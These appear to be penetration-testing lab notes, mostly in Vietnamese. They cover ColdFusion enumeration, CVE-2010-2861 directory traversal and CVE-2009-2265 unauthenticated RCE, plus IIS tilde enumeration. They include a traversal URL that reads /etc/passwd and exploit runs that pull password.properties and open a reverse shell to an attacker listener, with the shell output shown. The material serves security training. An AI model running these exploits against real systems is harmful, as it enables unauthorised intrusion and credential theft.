
Check for login process in client

Identify get password mechanism

Modify it.
Rebuild the application.
Applied SQLi to login with admin role.
SECTION 23: ColdFusion - Discovery & Enumeration
Tổng Quan
- Web application development platform dựa trên Java; phát triển bởi Allaire (1995) → Macromedia → Adobe.
- Ngôn ngữ: CFML (ColdFusion Markup Language) — tag-based, syntax tương tự HTML.
- Kết nối database: MySQL, Oracle, Microsoft SQL Server.
- Chạy trên Windows, Mac, Linux; deploy được trên AWS, Azure.
- File extension đặc trưng:
.cfm,.cfc.
CVE Đáng Chú Ý
| CVE | Mô tả |
|---|---|
| CVE-2021-21087 | Arbitrary JSP source code upload bypass |
| CVE-2020-24453 | Active Directory integration misconfiguration |
| CVE-2020-24450 | Command injection |
| CVE-2020-24449 | Arbitrary file read |
| CVE-2019-15909 | XSS |
Default Ports
| Port | Protocol | Mô tả |
|---|---|---|
| 80 | HTTP | Web |
| 443 | HTTPS | Web (SSL) |
| 8500 | SSL | Server communication — quan trọng nhất |
| 1935 | RPC | Client-server |
| 25 | SMTP | |
| 5500 | Server Monitor | Remote admin |
Enumeration
Phương pháp nhận dạng ColdFusion
| Method | Chi tiết |
|---|---|
| Port Scanning | Port 8500 (SSL), 80, 443 |
| File Extensions | .cfm, .cfc |
| HTTP Headers | Server: ColdFusion, X-Powered-By: ColdFusion |
| Error Messages | References to CFML tags/functions |
| Default Files | admin.cfm, CFIDE/administrator/index.cfm |

Nmap Scan
1
nmap -p- -sC -Pn 10.129.247.30 --open
Output:
1
2
3
4
PORT      STATE SERVICE
135/tcp   open  msrpc
8500/tcp  open  fmtp
49154/tcp open  unknown
Fingerprint qua Directory Listing
- Browse
http://10.129.247.30:8500/→ thấy 2 thư mục:CFIDE/vàcfdocs/→ xác nhận ColdFusion. - Browse
/CFIDE/administrator/→ ColdFusion 8 Administrator login page → xác định chính xác version.
1
http://10.129.247.30:8500/CFIDE/administrator/index.cfm
VM có thể respond chậm đến 90 giây — cần kiên nhẫn chờ.
Question 1
What ColdFusion protocol runs on port 5500?
SECTION 24: Attacking ColdFusion
Searchsploit
1
searchsploit adobe coldfusion
Kết quả quan trọng cho ColdFusion 8:
Adobe ColdFusion - Directory Traversal→multiple/remote/14641.pyAdobe ColdFusion 8 - Remote Command Execution (RCE)→cfm/webapps/50057.py
Directory Traversal (CVE-2010-2861)
- Ảnh hưởng: ColdFusion 9.0.1 trở về trước.
- Khai thác qua tham số
localetrong các file:CFIDE/administrator/settings/mappings.cfmCFIDE/administrator/enter.cfmlogging/settings.cfm, v.v.
1
http://www.example.com/CFIDE/administrator/settings/mappings.cfm?locale=../../../../../etc/passwd
Khai thác bằng script:
1
2
3
4
searchsploit -p 14641
cp /usr/share/exploitdb/exploits/multiple/remote/14641.py .
python2 14641.py
# usage: 14641.py <host> <port> <file_path>
Đọc password.properties (chứa encrypted passwords):
1
python2 14641.py 10.129.204.230 8500 "../../../../../../../../ColdFusion8/lib/password.properties"
1
2
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
password.propertiesnằm tại[cf_root]/lib/— chứa credentials cho database, mail server, LDAP.
Unauthenticated RCE (CVE-2009-2265)
- Ảnh hưởng: ColdFusion 8.0.1 trở về trước.
- Lỗ hổng trong FCKeditor package — cho phép upload file không cần auth.
1
http://www.example.com/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=
Khai thác:
1
2
searchsploit -p 50057
cp /usr/share/exploitdb/exploits/cfm/webapps/50057.py .
Sửa các biến trong script:
1
2
3
4
lhost = '10.10.14.55'   # HTB VPN IP
lport = 4444
rhost = "10.129.247.30" # Target IP
rport = 8500
1
python3 50057.py
Output:
1
2
3
4
Generating a payload...
Saved as: 1269fd7bd2b341fab6751ec31bbfb610.jsp
Listening for connection...

Ncat: Connection from 10.129.247.30:49866.
Microsoft Windows [Version 6.1.7600]
C:\ColdFusion8\runtime\bin>
Tổng Hợp
| CVE | Loại | Điều kiện | Kết quả |
|---|---|---|---|
| CVE-2010-2861 | Directory Traversal | Unauthenticated, CF ≤ 9.0.1 | Đọc file tùy ý (password.properties) |
| CVE-2009-2265 | Unauthenticated RCE | CF 8.0.1 trở về trước | Upload JSP shell → reverse shell |
Question 1

What user is ColdFusion running as?
Using CVE script to access to gain RCE
Get user
SECTION 25: IIS Tilde Enumeration
Tổng Quan
- Kỹ thuật dùng để tìm hidden files, directories, short file names (8.3 format) trên IIS.
- Windows tự động tạo short file name dạng
8.3cho mọi file/folder (8 ký tự tên +.+ 3 ký tự extension). - Short file name vẫn có thể truy cập qua URL dù file/folder đó bị ẩn.
Cơ chế:
- Ký tự
~theo sau bởi sequence number → đánh dấu short file name trong URL. - Ví dụ:
SecretDocuments→ short namesecret~1
Quy trình brute-force thủ công:
1
2
3
4
5
6
http://example.com/~s      → 200 OK → có dir bắt đầu bằng "s"
http://example.com/~se     → 200 OK → tiếp tục thêm ký tự
http://example.com/~sec    → 200 OK
...
http://example.com/secret~1/somefile.txt
http://example.com/secret~1/somefi~1.txt
Số sau
~là unique identifier phân biệt file trùng tên:somefile.txt→somefi~1.txtsomefile1.txt→somefi~2.txt
Enumeration
Nmap Scan
1

nmap -p- -sV -sC --open 10.129.224.91
1
80/tcp open  http  Microsoft IIS httpd 7.5
→ IIS 7.5 → vulnerable to tilde enumeration.
IIS-ShortName-Scanner
1

java -jar iis_shortname_scanner.jar 0 5 http://10.129.204.231/
1
2
3
4
5
6
7
8
9
|_ Result: Vulnerable!
|_ Used HTTP method: OPTIONS
|_ Suffix (magic part): /~1/
|_ Identified directories: 2
    |_ ASPNET~1
    |_ UPLOAD~1
|_ Identified files: 3
    |_ CSASPX~1.CS
    |_ TRANSF~1.ASP
→ Tìm được TRANSF~1.ASP nhưng không GET được → cần brute-force full filename.
Generate Wordlist
1
egrep -r ^transf /usr/share/wordlists/* | sed 's/^[^:]*://' > /tmp/list.txt
egrep -r ^transf→ tìm tất cả dòng bắt đầu bằngtransfsed 's/^[^:]*://'→ xóa phầnfilename:ở đầu mỗi dòng- Kết quả lưu vào
/tmp/list.txt

Gobuster Enumeration
1
gobuster dir -u http://10.129.204.231/ -w /tmp/list.txt -x .aspx,.asp
1
/transf**.aspx   (Status: 200) [Size: 941]
